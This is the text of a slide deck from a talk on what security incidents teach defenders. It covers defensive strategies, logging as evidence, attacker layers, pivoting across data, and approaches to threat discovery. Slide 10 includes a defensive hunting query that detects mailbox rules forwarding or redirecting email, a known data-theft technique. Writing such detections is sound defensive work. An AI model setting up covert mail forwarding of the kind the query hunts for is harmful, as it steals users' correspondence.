Slide 1
What incidents can teach you about community, defense, and yourself
John Lambert
Corporate Vice President, Security Fellow
Microsoft Corporation
Microsoft Threat Intelligence

Slide 2
How I got here
Code Red
.. Blaster
.. Nimda
.. SQL Slammer
Windows Standdown and
XP SP2
Started in Security at IBM
Joined Microsoft in 2000. BillG writes the Trustworthy Computing Memo in 2002
The Security Development Lifecycle and meeting researchers around the world
Azure, O365 and the Microsoft Threat Intelligence Center (MSTIC)
MS08-067 .. Stuxnet
.. MS Flame
WannaCry, NotPetya
.. Ransomware
.. SolarWinds
.. Exchange 0-day
.. Ukraine War
LAPSUS$
.. Volt Typhoon
.. Storm-0558
Microsoft Security Research

Slide 3



Incidents as Truth
Ground yourself in reality
Incidents teach powerful lessons
Attacks contain insights
Can awaken giants with new imagination and energy

Slide 4
Learning from Incidents
Foundational Concepts
Approaches to Discovery
Power of people and community
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph
Zoom Out to widen the field of vision
Hunting until closure
Time Travel Breach Detection
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton
Exploiting professionalism
Power of community + Microsoft
Building trust
Staying sane

Slide 5
Incidents Start with Discovery

Slide 6


Myth that offense has a richer arsenal than Defense

Slide 7







Many Defensive Strategies
Decoys
Honey Pots
Explosive Dye Packs
Honey Tokens/Documents
Attack Detection
Stumble Steps
Inducing Failure
Tamper Detection Seals
Defense Evasion Detection
Terrain Obstacles
Privileged Admin Workstations
Segmentation
Breaking & Entering
Exploit Failures
[1]
[1] https://en.wikipedia.org/wiki/Medieval_fortification

Slide 8
Foundational Concepts
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph

Slide 9


Every contact leaves a trace
Also known as Locard's exchange principle
“Wherever he steps, whatever he touches, whatever he leaves, even unconsciously, will serve as a silent witness against him…
This is evidence that does not forget. It is not confused by the excitement of the moment. It is not absent because human witnesses are. It is factual evidence.”
Dr. Edmond Locard (1877–1966)
French criminologist and pioneer in forensic science

Slide 10

Every contact leaves a trace…in a log
1
Certificate Authority Logs
To protect this critical data…
2
…we need all these logs
Host scanning results
Email Collection: Email Forwarding Rule
ID: T1114.003
Sub-technique of: T1114
Tactic: Collection
Platforms: Google Workspace, Linux, Office 365, Windows, macOS
OfficeActivity | where TimeGenerated >= ago(30d) | where Operation == 'New-InboxRule’ | extend details = parse_json(Parameters) | where details contains 'ForwardTo’ or details contains 'RedirectTo'
Critical business data
VPN Logs
Firewall Logs
Vulnerability Assessment results
Web Proxy Logs
Event log data
Wireless logs
Network IDS results
Netflow
Crash reports
Security Scan results
Window Domain Logins
DHCP Logs
Anti-virus Logs
Remote Access Logs
Account / Group Membership Logs
Big Data systems are the full network tap for logs. Imprison attacker activity in it.

Slide 11

Attacker actions can exist at many logical layers
Reconnaissance
Initial Access
Execution
Persistence
Privilege Escalation
Defense Evasion
Credential Access
Discovery
Lateral Movement
Collection
Command and Control
Exfiltration
Application
Identity
Cloud
Device
Network
Persistence
Malware
Fileless malware
Living off the land
C2
TCP/UDP
HTTP/S
Application Service
Cloud Service
If you can’t find attacker activity, is there a layer you are missing?

Slide 12
Pivoting is navigating the Graph of your data
Host 1
Adversary Information
Infrastructure
Capabilities
Activity
Objectives
IP 1.2.3.4
Host 2
Account
Network
Application
FW/Proxy
DNS
Remote Access
Email Exfil
Email
Document sharing
Cloud services
Identity
Logons
Access logs
Entitlement Changes
Adversary
Objective
Device
Event Logs
Agent Logs
One of the most valuable tools you can build is a pivoting library that understands your data

Slide 13
Approaches to Discovery
Zoom Out to widen the field of vision
Hunting until closure
Time Travel Breach Detection
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton
Exploiting professionalism

Slide 14
